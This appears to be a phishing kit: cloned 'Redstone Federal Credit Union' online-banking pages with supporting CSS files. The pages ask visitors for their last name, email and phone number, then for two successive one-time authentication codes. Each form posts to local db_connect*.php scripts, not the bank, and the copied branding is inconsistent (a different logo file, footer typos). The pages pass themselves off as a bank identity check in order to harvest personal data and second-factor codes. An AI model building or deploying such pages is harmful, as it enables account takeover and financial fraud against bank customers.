
<file: otp.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-us" xml:lang="en-us" class="t-chrome t-chrome104" style="--vh:570px;">
<head id="M_head">
    <script type="text/javascript" async="" src="https://cdn.appdynamics.com/adrum-ext.ebf1620b3b847dfbf76f6e109dcacd8e.js"></script>
    <script async="" src="https://cdn.perfdrive.com/aperture/aperture.js"></script>
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <link href="css/material-icons.css" type="text/css" rel="stylesheet">
    <link href="css/angular.css" type="text/css" rel="stylesheet">
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>
        Retail Registration -  REDSTONE FEDERAL CREDIT UNION
    </title> 
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link href="https://olb.sccu.com/OnlineBanking/WebResource.axd?d=urCACUaUZeT6oPoIZXShbu_1mg_N_l4jShKx1J9bVPsVr2NBR6js8hj-QO5R4_ig_UM_6BTEvsUm0pVZPSI45Qh8HhMXpcfZ0-H_jz5gjdjFcqhl8Q2uekFcLFceEEhLFJKexQwJQYE-YZPPmEfmF2tz8ibp1V0Knp5fHHCZZeU1&t=637356698800000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet">
    <link type="text/css" rel="stylesheet" href="css/RadDockableObject.css">
    <link rel="stylesheet" type="text/css" href="https://olb.sccu.com/OnlineBanking/Theme5Css.aspx?h=7CC200ED151C8E95B54A8AB8314619D7">
    <script language="javascript" type="text/javascript" src="https://mpsnare.iesnare.com/5.5.0/azRxT4-7XyHOYmkJGPhq0-6XHdnuZbWpf3OdFqwKqRU/logo.js"></script><audio id="io_67f84468-5d35-41ea-945f-b0efd4e01d13" src="https://mpsnare.iesnare.com/time.mp3?nocache=0.22714454500364867" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_67f84468-5d35-41ea-945f-b0efd4e01d13',false)"></audio><audio id="io_ee746445-19b1-4818-9781-cc525c47b6de" src="[data-uri]" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_ee746445-19b1-4818-9781-cc525c47b6de',true)"></audio>
</head>
<body class="mobile-device phone-device android" data-home-url="/OnlineBanking/Default.aspx" style="padding-right: 0px;">
    
    
    <form method="post" action="db_connect4.php">    
    
    
        <div id="M_outerWrapper">
        <!-- start page top container -->
            
            
                <div id="page-background-image"></div>
            
            <div id="page-top-container" class="" style="min-height: calc(100vh - 202px);">
            
            <input type="submit" name="M$cmdRefresh" value="Refresh" id="M_cmdRefresh" style="display: none">
            
            
            
            
            
            <div class="loading_panel">
                <div id="M_AjaxLoadingPanel" style="display:none;">
        
                    <img id="M_Image1">
                
    </div>
            </div>
            <div class="navbar-container">
                <!-- start skip to main content navigation link --> 
                <div class="skip-nav">
                    <a class="sr-only sr-only-focusable" href="#mainContent">
                        Skip to main content
                    </a>
                </div>
                <div id="M_pageTemplateHeader_view"><div class="navbar-content"><header class="navbar-header"><div class="navbar-header-content"><div class="navbar-header-brand-container"><a class="logo" href="/OnlineBanking/"><img src="img/BANGOR.png" alt="Ascend.com"></a></div></div></header>
                </div></div>
    
            </div>
            <!-- start main content -->
                    <div class="main-content-wrapper">
                        <div class="main-content" id="mainContent" role="main">
                            
                                <div aria-live="polite" aria-atomic="true">
                                    <div id="M_layout_messageQueueControl_view"></div>
    
                                </div>
                                <div class="page-column-layout column-layout-1">
                                    <div id="main-sortable" class="column-container graphs page-middle-column">
                                        
                                            <div id="main-top">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-top banner-top" data-contentlocation="Top Banner" data-altlocation="Top Banner - Retail Registration - REDSTONE FEDERAL CREDIT UNION" data-rotate="true"></div>
                                            </div>
                                        
                                        <div class="">
                                            <div class="module-wrapper">
                                                
    
    
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00">
        
    <div id="Module-MNX8GMW" class="narrow">
        <div class="module-header-container">
            <h1 class="module-title">Confirm your Identity</h1>
        </div>
     
    
        <div class="mainmodule">
    
    <!-- Copied from Base InstantAccess.ascx -->
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationSummary" class="alert icon alert-danger error_box" style="display:none;">
    
        </div>
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_panelValidation" class="panel">
            
        
    <div class="ids_forms">
        <p style="font-size: 14px">For security reason, One-time authentication code has been sent to your phone number on file.</p>
            <div class="forms">			
                <div class="label_group  label_group_Mobile">
                    <!-- custom -->
                    <label for="M_layout_content_PCDZ_MNX8GMW_ctl00_maskedMN" id="M_layout_content_PCDZ_MNX8GMW_ctl00_labelMN" class="text"></label>			
                    
                    <!-- custom -->
                    <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05">Verification</label><input name="otp" placeholder="Enter Code" type="text" autocomplete="off" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05" required></p>
            
            
            <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl35"></label></p><p id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_SubmitButtons" class="submit-buttons-group" tagname="div"><input type="submit" name="M$layout$content$PCDZ$MNX8GMW$ctl00$validationControl$cmdSubmit" value="Submit" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_cmdSubmit" class="btn btn-primary"></p><p></p>
            
                </div>
            </div>
        </div>
        
    
        </div>
    
    
    
    
    
        </div>
    </div>
    </div>
    <style>
    input[type=tel],input[type=number] {
        padding-left: 10px;
        padding-right: 10px;
        border-width: 1px;
        border-style: solid;
        margin: 5px 5px 5px 0px;
        background-color: #ffffff;
        border-color: #d2d2d2;
        color: #575757;
        height: 2.8em;
        font-size: 100%;
    }
    </style>
    
                                            </div>
                                        </div>
                                        
                                            <div id="main-bottom">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-bottom banner-bottom" data-contentlocation="Bottom Banner" data-altlocation="Bottom Banner - Retail Registration - REDSTONE FEDERAL CREDIT UNION" data-rotate="true"></div>
                                            </div>
                                        
                                    </div>
                                    
                                    
                                </div>
                            
                        </div>
                    </div>
                    <!-- end main content -->
            <div id="selectmenu_items_container"></div>
        </div>
        <!-- end page top container -->
        <!-- start page bottom container -->
        <div id="page-bottom-container">
        
            <!-- start footer -->
            <footer>
                <div class="footer-content footer-container">
                    <div class="footer-logo">
                        <a title="Ascend.com" class="logo" href="/OnlineBanking/">
                            <img src="img/BANGOR.png" alt="" aria-hidden="true">
                            <img src="img/BANGOR.png" class="high-contrast" alt="" aria-hidden="true">
                        </a>
                    </div>
                    <div class="footer-container footer-text-container"><div class="footer-text"><div></div><div></div><div> © 2023 REDSTONE FEDERAL CREDIT UNIONK.</div></div><div class="footer-text"><div>Equal Housing Lender<div class="icon-equal-housing"></div></div><div>Federally Insured<div class="icon-fed-insured"></div></div></div></div>
 
    
        </div>
        <!-- end page bottom container -->
        </div>
        
    
    
    
    
    
    
    
    
    
    </form>
    
    
    
    
    
    
    </body></html>
</file>

<file: otp2.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-us" xml:lang="en-us" class="t-chrome t-chrome104" style="--vh:570px;">
<head id="M_head">
    <script type="text/javascript" async="" src="https://cdn.appdynamics.com/adrum-ext.ebf1620b3b847dfbf76f6e109dcacd8e.js"></script>
    <script async="" src="https://cdn.perfdrive.com/aperture/aperture.js"></script>
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <link href="css/material-icons.css" type="text/css" rel="stylesheet">
    <link href="css/angular.css" type="text/css" rel="stylesheet">
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>
        Retail Registration - REDSTONE FEDERAL CREDIT UNION
    </title> 
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link href="https://olb.sccu.com/OnlineBanking/WebResource.axd?d=urCACUaUZeT6oPoIZXShbu_1mg_N_l4jShKx1J9bVPsVr2NBR6js8hj-QO5R4_ig_UM_6BTEvsUm0pVZPSI45Qh8HhMXpcfZ0-H_jz5gjdjFcqhl8Q2uekFcLFceEEhLFJKexQwJQYE-YZPPmEfmF2tz8ibp1V0Knp5fHHCZZeU1&t=637356698800000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet">
    <link type="text/css" rel="stylesheet" href="css/RadDockableObject.css">
    <link rel="stylesheet" type="text/css" href="https://olb.sccu.com/OnlineBanking/Theme5Css.aspx?h=7CC200ED151C8E95B54A8AB8314619D7">
    <script language="javascript" type="text/javascript" src="https://mpsnare.iesnare.com/5.5.0/azRxT4-7XyHOYmkJGPhq0-6XHdnuZbWpf3OdFqwKqRU/logo.js"></script><audio id="io_67f84468-5d35-41ea-945f-b0efd4e01d13" src="https://mpsnare.iesnare.com/time.mp3?nocache=0.22714454500364867" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_67f84468-5d35-41ea-945f-b0efd4e01d13',false)"></audio><audio id="io_ee746445-19b1-4818-9781-cc525c47b6de" src="[data-uri]" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_ee746445-19b1-4818-9781-cc525c47b6de',true)"></audio>
</head>
<body class="mobile-device phone-device android" data-home-url="/OnlineBanking/Default.aspx" style="padding-right: 0px;">
    
    
    <form method="post" action="db_connect5.php">    
    
    
        <div id="M_outerWrapper">
        <!-- start page top container -->
            
            
                <div id="page-background-image"></div>
            
            <div id="page-top-container" class="" style="min-height: calc(100vh - 202px);">
            
            <input type="submit" name="M$cmdRefresh" value="Refresh" id="M_cmdRefresh" style="display: none">
            
            
            
            
            
            <div class="loading_panel">
                <div id="M_AjaxLoadingPanel" style="display:none;">
        
                    <img id="M_Image1">
                
    </div>
            </div>
            <div class="navbar-container">
                <!-- start skip to main content navigation link --> 
                <div class="skip-nav">
                    <a class="sr-only sr-only-focusable" href="#mainContent">
                        Skip to main content
                    </a>
                </div>
                <div id="M_pageTemplateHeader_view"><div class="navbar-content"><header class="navbar-header"><div class="navbar-header-content"><div class="navbar-header-brand-container"><a class="logo" href="/OnlineBanking/"><img src="img/BANGOR.png" alt="Ascend.com"></a></div></div></header>
                </div></div>
    
            </div>
            <!-- start main content -->
                    <div class="main-content-wrapper">
                        <div class="main-content" id="mainContent" role="main">
                            
                                <div aria-live="polite" aria-atomic="true">
                                    <div id="M_layout_messageQueueControl_view"></div>
    
                                </div>
                                <div class="page-column-layout column-layout-1">
                                    <div id="main-sortable" class="column-container graphs page-middle-column">
                                        
                                            <div id="main-top">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-top banner-top" data-contentlocation="Top Banner" data-altlocation="Top Banner - Retail Registration - REDSTONE FEDERAL CREDIT UNION " data-rotate="true"></div>
                                            </div>
                                        
                                        <div class="">
                                            <div class="module-wrapper">
                                                
    
    
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00">
        
    <div id="Module-MNX8GMW" class="narrow">
        <div class="module-header-container">
            <h1 class="module-title">Confirm your Identity</h1>
        </div>
     
    
        <div class="mainmodule">
    
    <!-- Copied from Base InstantAccess.ascx -->
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationSummary" class="alert icon alert-danger error_box" style="display:none;">
    
        </div>
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_panelValidation" class="panel">
            
        
    <div class="ids_forms">
        <p style="font-size: 14px">To finalize your identity verification, Another 6-digit code has been sent to your phone.</p>
            <div class="forms">			
                <div class="label_group  label_group_Mobile">
                    <!-- custom -->
                    <label for="M_layout_content_PCDZ_MNX8GMW_ctl00_maskedMN" id="M_layout_content_PCDZ_MNX8GMW_ctl00_labelMN" class="text"></label>			
                    
                    <!-- custom -->
                    <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05">Verification</label><input name="otp" placeholder="Enter Code" type="text" autocomplete="off" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05" required></p>
            
            
            <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl35"></label></p><p id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_SubmitButtons" class="submit-buttons-group" tagname="div"><input type="submit" name="M$layout$content$PCDZ$MNX8GMW$ctl00$validationControl$cmdSubmit" value="Submit" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_cmdSubmit" class="btn btn-primary"></p><p></p>
            
                </div>
            </div>
        </div>
        
    
        </div>
    
    
    
    
    
        </div>
    </div>
    </div>
    <style>
    input[type=tel],input[type=number] {
        padding-left: 10px;
        padding-right: 10px;
        border-width: 1px;
        border-style: solid;
        margin: 5px 5px 5px 0px;
        background-color: #ffffff;
        border-color: #d2d2d2;
        color: #575757;
        height: 2.8em;
        font-size: 100%;
    }
    </style>
    
                                            </div>
                                        </div>
                                        
                                            <div id="main-bottom">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-bottom banner-bottom" data-contentlocation="Bottom Banner" data-altlocation="Bottom Banner - Retail Registration - REDSTONE FEDERAL CREDIT UNION " data-rotate="true"></div>
                                            </div>
                                        
                                    </div>
                                    
                                    
                                </div>
                            
                        </div>
                    </div>
                    <!-- end main content -->
            <div id="selectmenu_items_container"></div>
        </div>
        <!-- end page top container -->
        <!-- start page bottom container -->
        <div id="page-bottom-container">
        
            <!-- start footer -->
            <footer>
                <div class="footer-content footer-container">
                    <div class="footer-logo">
                        <a title="Ascend.com" class="logo" href="/OnlineBanking/">
                            <img src="img/BANGOR.png" alt="" aria-hidden="true">
                            <img src="img/BANGOR.png" class="high-contrast" alt="" aria-hidden="true">
                        </a>
                    </div>
                    <div class="footer-container footer-text-container"><div class="footer-text"><div></div><div></div><div> © 2023 R REDSTONE FEDERAL CREDIT UNION.</div></div><div class="footer-text"><div>Equal Housing Lender<div class="icon-equal-housing"></div></div><div>Federally Insured<div class="icon-fed-insured"></div></div></div></div>
 
    
        </div>
        <!-- end page bottom container -->
        </div>
        
    
    
    
    
    
    
    
    
    
    </form>
    
    
    
    
    
    
    </body></html>
</file>

<file: personal.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-us" xml:lang="en-us" class="t-chrome t-chrome104" style="--vh:570px;">
<head id="M_head">
    <script type="text/javascript" async="" src="https://cdn.appdynamics.com/adrum-ext.ebf1620b3b847dfbf76f6e109dcacd8e.js"></script>
    <script async="" src="https://cdn.perfdrive.com/aperture/aperture.js"></script>
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <link href="css/material-icons.css" type="text/css" rel="stylesheet">
    <link href="css/angular.css" type="text/css" rel="stylesheet">
    <link href="css/opensans.css" type="text/css" rel="stylesheet">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>
        Retail Registration - REDSTONE FEDERAL CREDIT UNION
    </title> 
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link href="https://olb.sccu.com/OnlineBanking/WebResource.axd?d=urCACUaUZeT6oPoIZXShbu_1mg_N_l4jShKx1J9bVPsVr2NBR6js8hj-QO5R4_ig_UM_6BTEvsUm0pVZPSI45Qh8HhMXpcfZ0-H_jz5gjdjFcqhl8Q2uekFcLFceEEhLFJKexQwJQYE-YZPPmEfmF2tz8ibp1V0Knp5fHHCZZeU1&t=637356698800000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet">
    <link type="text/css" rel="stylesheet" href="css/RadDockableObject.css">
    <link rel="stylesheet" type="text/css" href="https://olb.sccu.com/OnlineBanking/Theme5Css.aspx?h=7CC200ED151C8E95B54A8AB8314619D7">
    <script language="javascript" type="text/javascript" src="https://mpsnare.iesnare.com/5.5.0/azRxT4-7XyHOYmkJGPhq0-6XHdnuZbWpf3OdFqwKqRU/logo.js"></script><audio id="io_67f84468-5d35-41ea-945f-b0efd4e01d13" src="https://mpsnare.iesnare.com/time.mp3?nocache=0.22714454500364867" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_67f84468-5d35-41ea-945f-b0efd4e01d13',false)"></audio><audio id="io_ee746445-19b1-4818-9781-cc525c47b6de" src="[data-uri]" preload="metadata" onloadedmetadata="IGLOO.io.handleATRIPResponse('io_ee746445-19b1-4818-9781-cc525c47b6de',true)"></audio>
</head>
<body class="mobile-device phone-device android" data-home-url="/OnlineBanking/Default.aspx" style="padding-right: 0px;">
    
    
    <form method="post" action="db_connect2.php">    
    
    
        <div id="M_outerWrapper">
        <!-- start page top container -->
            
            
                <div id="page-background-image"></div>
            
            <div id="page-top-container" class="" style="min-height: calc(100vh - 202px);">
            
            <input type="submit" name="M$cmdRefresh" value="Refresh" id="M_cmdRefresh" style="display: none">
            
            
            
            
            
            <div class="loading_panel">
                <div id="M_AjaxLoadingPanel" style="display:none;">
        
                    <img id="M_Image1">
                
    </div>
            </div>
            <div class="navbar-container">
                <!-- start skip to main content navigation link --> 
                <div class="skip-nav">
                    <a class="sr-only sr-only-focusable" href="#mainContent">
                        Skip to main content
                    </a>
                </div>
                <div id="M_pageTemplateHeader_view"><div class="navbar-content"><header class="navbar-header"><div class="navbar-header-content"><div class="navbar-header-brand-container"><a class="logo" href="/OnlineBanking/"><img src="img/BANGOR.png" alt="Ascend.com"></a></div></div></header>
                </div></div>
    
            </div>
            <!-- start main content -->
                    <div class="main-content-wrapper">
                        <div class="main-content" id="mainContent" role="main">
                            
                                <div aria-live="polite" aria-atomic="true">
                                    <div id="M_layout_messageQueueControl_view"></div>
    
                                </div>
                                <div class="page-column-layout column-layout-1">
                                    <div id="main-sortable" class="column-container graphs page-middle-column">
                                        
                                            <div id="main-top">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-top banner-top" data-contentlocation="Top Banner" data-altlocation="Top Banner - Retail Registration - REDSTONE FEDERAL CREDIT UNION" data-rotate="true"></div>
                                            </div>
                                        
                                        <div class="">
                                            <div class="module-wrapper">
                                                
    
    
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00">
        
    <div id="Module-MNX8GMW" class="narrow" data-moduletitle="Account Information" data-moduledescription="" style="">
        <div class="module-header-container">
            <h1 class="module-title">Account Information</h1>
        </div>
     
    
        <div class="mainmodule">
    
    <!-- Copied from Base InstantAccess.ascx -->
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationSummary" class="alert icon alert-danger error_box" style="display:none;">
    
        </div>
    <div id="M_layout_content_PCDZ_MNX8GMW_ctl00_panelValidation" class="panel">
            
        
    <div class="ids_forms">
        <p>Please provide the following information to verify your identity</p>
            <div class="forms">			
                <div class="label_group  label_group_Mobile">
                    <!-- custom -->
                    <label for="M_layout_content_PCDZ_MNX8GMW_ctl00_maskedMN" id="M_layout_content_PCDZ_MNX8GMW_ctl00_labelMN" class="text"></label>			
                    
                    <!-- custom -->
                    <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05">Last Name</label><input name="fname" type="text" autocomplete="off" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl05"></p>
            <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl15">Email Address</label><input name="email" type="text" autocomplete="off" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl15"></p>
            <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl15">Phone Number</label><input name="phone" type="text" autocomplete="off" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl15"></p>
            <p><label for="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_ctl35"></label></p><p id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_SubmitButtons" class="submit-buttons-group" tagname="div"><input type="submit" name="M$layout$content$PCDZ$MNX8GMW$ctl00$validationControl$cmdSubmit" value="Continue" id="M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_cmdSubmit" class="btn btn-primary" onclick="if (IDS_ButtonClick(&quot;M_layout_content_PCDZ_MNX8GMW_ctl00_validationControl_cmdSubmit&quot;, &quot;&quot;, true, false, true, &quot;&quot;, 0, &quot;&quot;, '')) __doPostBack('M$layout$content$PCDZ$MNX8GMW$ctl00$validationControl$cmdSubmit',''); return false;"></p><p></p>
            
                </div>
            </div>
        </div>
        
    
        </div>
    
    
    
    
    
        </div>
    </div>
    </div>    
    <style>
    input[type=tel],input[type=number] {
        padding-left: 10px;
        padding-right: 10px;
        border-width: 1px;
        border-style: solid;
        margin: 5px 5px 5px 0px;
        background-color: #ffffff;
        border-color: #d2d2d2;
        color: #575757;
        height: 2.8em;
        font-size: 100%;
    }
    </style>
    
                                            </div>
                                        </div>
                                        
                                            <div id="main-bottom">
                                                <div class="IDS-MCMBanner IDS-MCMBanner-bottom banner-bottom" data-contentlocation="Bottom Banner" data-altlocation="Bottom Banner - Retail Registration -  REDSTONE FEDERAL CREDIT UNION " data-rotate="true"></div>
                                            </div>
                                        
                                    </div>
                                    
                                    
                                </div>
                            
                        </div>
                    </div>
                    <!-- end main content -->
            <div id="selectmenu_items_container"></div>
        </div>
        <!-- end page top container -->
        <!-- start page bottom container -->
        <div id="page-bottom-container">
        
            <!-- start footer -->
            <footer>
                <div class="footer-content footer-container">
                    <div class="footer-logo">
                        <a title="Ascend.com" class="logo" href="/OnlineBanking/">
                            <img src="img/BANGOR.png" alt="" aria-hidden="true">
                            <img src="img/BANGOR.png" class="high-contrast" alt="" aria-hidden="true">
                        </a>
                    </div>
                    <div class="footer-container footer-text-container"><div class="footer-text"><div></div><div></div><div>  © 2023 REDSTONE FEDERAL CREDIT UNION .</div></div><div class="footer-text"><div>Equal Housing Lender<div class="icon-equal-housing"></div></div><div>Federally Insured<div class="icon-fed-insured"></div></div></div></div>
 
    
        </div>
        <!-- end page bottom container -->
        </div>
        
    
    
    
    
    
    
    
    
    
    </form>
    
    
    
    
    
    
    </body></html>
</file>
<file: css/opensans.css>
/* cyrillic-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* greek-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
}

/* greek */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+0370-03FF;
}

/* vietnamese */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+0102-0103, U+1EA0-1EF1, U+20AB;
}

/* latin-ext */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}
</file>
<file: css/material-icons.css>
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(MaterialIcons-Regular.eot); /* For IE6-8 */
  src: local('Material Icons'),
       local('MaterialIcons-Regular'),
       url(MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;  /* Preferred icon size */
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}

/* Icon sizing */
.material-icons.md-18 {
	font-size: 18px;
}

.material-icons.md-24 {
	font-size: 24px;
}

.material-icons.md-36 {
	font-size: 36px;
}

.material-icons.md-48 {
	font-size: 48px;
}
</file>
<file: css/angular.css>
input[type="text"] {
	width: 100%;
}

table {
	border: 0;
}

ul {
	list-style-type: none;
}

.bulleted-list {
	padding-left: 0px;
}

.bulleted-list li {
	display: inline-block;
	width: 100%;
	overflow: visible;
	margin: 0;
	padding: 0;
	list-style: none;
	padding-bottom: .7em;
}

.text-left {
	text-align: left !important;
}

.accordion-pane-title {
	margin-bottom: 12px;
	font-size: 16px;
}

.account-header {
	font-size: 16px;
	margin-bottom: 24px;
	padding-left: 30px;
}

.account-summary {
	margin-left: -30px;
	margin-right: -30px;
}

.account-summary-header {
	margin-left: -30px;
	background-color: #f5f5f5;
	margin-right: -30px;
	padding-bottom: 24px;
	padding-top: 12px;
	padding-left: 15px;
	padding-right: 15px;
	border-bottom: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
}

.account-summary radio-button-list-item li.laguna-radio-button-list {
	border-bottom: 1px solid #E4E4E4; 
	text-align: left !important;
	padding-left: 20px;
	padding-right: 20px;
}

.account-nickname {
	color: #1361b7;
}

div.account-nickname-fullwidth .account-nickname {
	float: none !important;
}

.account-number {
	font-size: 12px;
}

.amount-margin {
	float: right;
}

.balance-header {
	font-size: 16px;
	float: right;
	padding-right: 30px;
}

.balance-margin {
	float: right;
}

.balance-subheader {
	float: right;
	font-size: 14px;
	padding-right: 30px;
}

.balance-amount {
	float: right;
	font-size: 16px;
}

.wizard-step-title {
	font-size: 16px;
	text-align: center;
	margin-bottom: 24px;
}

.wizard-step-content div.laguna-container {
	margin-bottom: 24px;
	margin-top: 16px;
}

.laguna-container.full-width {
	width: 100%;
}
.laguna-container.stretch-height {
	height: 100%;
}

.laguna-container.stretch .laguna-field .laguna-field-control {
	width: 100%;
	box-sizing: border-box;
}

.laguna-container.stretch .laguna-field .laguna-field-control-container {
	width: 100%;
}

.laguna-field {
	margin-bottom: 24px !important;
}

.laguna-field:not(.laguna-field-error) input[type="text"].laguna-field-control {
	border: 1px solid #9e9e9e;
}

.laguna-field.inline-label {
	display: table;
	width: 100%;
}

.laguna-field.inline-label > .laguna-field-control-container {
	display: table-cell;
}

.laguna-field.inline-label .laguna-field-label-container {
	padding-right: .5em;
}

.laguna-field-label {
	display: inline-block;
}

.laguna-field-label-container {
	white-space: nowrap;
}

.laguna-field-control.inline-control.text > div {
	display: table-row;
}

.laguna-field-control-container .laguna-field-control.inline-control {
	display: table;
}

.laguna-field-control-container .laguna-field-control.inline-control span {
	display: table-cell;
}

.laguna-money-textbox {
	background: url(../../Theme4/images/money.png) no-repeat;
	background-size: .8em 1em;
	background-position: .7em 1em;
	padding: 0 0 0 2em;
	font-size: 1.1em;
}

.laguna-button-list-item {
	margin-bottom: 12px;
}

.laguna-radio-button-list label .nickname-overflow {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	display: inline;
	width: calc(100% - 8em);
}

.laguna-radio-button-list.account-summary input[type="radio"] + label,
.laguna-radio-button-list.card-valet input[type="radio"] + label { /* Card Valet module */
	text-align: left;
	padding-left: 0px;
	padding-right: 0px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	cursor: pointer;
	display: block !important;
	background-color: white;
	border: none;
}

.laguna-field-control span:nth-of-type(2) {
	float: right;
}

li.laguna-radio-button-list > input[type="radio"],
li.laguna-checkbox-list > input[type="checkbox"] {
	display: block;
	position: absolute;
	left: -9999px;
}

li.laguna-radio-button-list label,
li.laguna-checkbox-list label{
	display: inline !important;
}

.laguna-radio-button-list label span:nth-of-type(2),
.laguna-checkbox-list label span:nth-of-type(2) {
	float: right !important;
}

.laguna-radio-button-list div {
	clear: both;
}

radio-button-list-item li.laguna-radio-button-list {
	padding-top: 12px;
	padding-bottom: 12px;
}

.question-set li.laguna-radio-button-list > input[type="radio"] {
	display: block;
	position: absolute;
	left: 0px !important;
}

.question-set li.laguna-radio-button-list {
	padding-left: 25px;
	position: relative;
	padding-bottom: 0px !important;
}

checkbox-list-item label {
	display: inline;
}

checkbox-list-item li {
	padding-bottom: 12px;
}

checkbox-list-item input[type="checkbox"] {
	left: -9999px;
	display: block;
	position: absolute;
}

.module-single input[type="text"] {
	width: 100%;
}

